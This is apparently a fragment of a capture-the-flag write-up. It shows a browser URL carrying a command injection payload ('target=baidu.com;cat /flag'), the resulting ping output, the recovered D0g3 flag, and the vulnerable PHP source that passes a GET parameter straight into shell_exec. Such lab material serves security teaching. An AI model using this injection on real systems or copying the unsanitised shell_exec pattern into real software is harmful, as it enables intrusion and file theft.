 不安全 | 222.18.158.242:20074/?target=baidu.com;cat%20/flag
PING baidu.com (123.125.114.144) 56(84) bytes of data. 64 bytes from 123.125.114.144 (123.125.114.144): icmp_seq=1 ttl=47 time=34.8 ms 64 bytes from 123.125.114.144 (123.125.114.144):
icmp_seq=2 ttl=47 time=34.8 ms --- baidu.com ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 1001ms rtt min/avg/max/mdev = 34.843/34.853/34.863/0.010 ms
D0g3{e082b62fb386597d890a1ef6ec158dae} <?php
$target = @$_GET['target'];
$cmd = shell_exec('ping -c 2 '.$target);
echo $cmd;
highlight_file(__FILE__);